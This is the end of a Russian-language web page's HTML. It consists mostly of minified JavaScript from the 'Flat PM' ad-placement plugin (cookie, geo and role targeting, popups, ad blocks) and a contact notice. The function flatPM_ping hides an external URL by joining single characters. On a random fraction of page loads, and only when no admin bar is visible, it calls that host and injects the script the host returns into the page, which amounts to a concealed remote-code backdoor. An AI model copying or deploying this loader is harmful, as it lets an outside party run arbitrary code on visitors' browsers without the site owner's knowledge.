a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"41046","html":[{"fst":"<div id=\"content_rb_90449\" class=\"content_rb\" data-id=\"90449\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"41047","html":[{"fst":"<div id=\"content_rb_90458\" class=\"content_rb\" data-id=\"90458\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41048","html":[{"fst":"<div id=\"content_rb_90454\" class=\"content_rb\" data-id=\"90454\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41049","html":[{"fst":"<div id=\"content_rb_90455\" class=\"content_rb\" data-id=\"90455\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41050","html":[{"fst":"<div id=\"content_rb_90456\" class=\"content_rb\" data-id=\"90456\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"41051","html":[{"fst":"<div id=\"content_rb_90457\" class=\"content_rb\" data-id=\"90457\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: zdoroviecrimea@cp9.ru</div></body>
</html>













